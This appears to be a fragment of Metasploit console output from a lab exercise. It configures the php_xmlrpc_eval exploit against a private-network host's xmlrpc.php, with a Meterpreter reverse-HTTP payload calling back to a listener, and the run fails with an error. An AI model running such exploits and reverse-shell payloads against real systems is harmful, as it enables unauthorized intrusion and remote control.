 PATH /secret/xmlrpc.php yes Path to xmlrpc.php
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.103 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (cmd/unix/python/meterpreter_reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.101 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/php_xmlrpc_eval) > run
[-] Exploit failed: uninitialized constant Msf::EncodedPayload::PayloadSpaceViolation
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/php_xmlrpc_eval) >